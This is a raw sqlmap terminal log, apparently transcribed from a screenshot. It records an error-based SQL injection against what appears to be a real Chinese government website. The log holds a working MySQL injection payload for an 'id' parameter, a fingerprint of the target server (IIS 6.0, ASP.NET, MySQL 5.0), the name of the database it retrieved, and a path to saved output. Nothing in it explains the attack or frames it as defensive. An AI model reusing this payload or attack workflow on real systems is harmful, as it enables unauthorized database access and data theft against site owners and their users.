 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 9263 FROM(SELECT COUNT(*),CONCAT(CHAR(58,117,116,
120,58),(SELECT (CASE WHEN (9263=9263) THEN 1 ELSE 0 END)),CHAR(58,109,103,122,5
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'dbHF'='d
bHF
---
[17:33:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:33:40] [INFO] fetching current database
[17:33:43] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[17:33:43] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times
[17:33:43] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwh.tanljgzx.gov.cn'
[*] shutting down at: 17:33:43
C:\Python27\sqlmap>